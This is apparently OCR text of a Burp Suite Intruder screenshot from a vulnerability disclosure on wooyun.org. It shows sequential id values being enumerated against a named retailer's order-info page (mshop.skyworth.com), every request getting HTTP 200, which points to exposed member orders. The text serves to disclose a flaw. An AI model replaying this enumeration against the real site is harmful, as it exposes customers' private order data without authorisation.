 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
74 1307 200 6103
480 1713 200 6107
122 1355 200 6117
351 1584 200 6119
0 200 6122 baseline request
138 1371 200 6129
455 1688 200 6129
2 1235 200 6130
17 1250 200 6135
303 1536 200 6135
442 1675 200 6138
Request Response
Raw Params Headers Hex
GET /mobile/member/orderinfo.aspx?id=351584 HTTP/1.1
Host: mshop.skyworth.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
? < + > Type a search term 0 matches
www.wooyun.org
Paused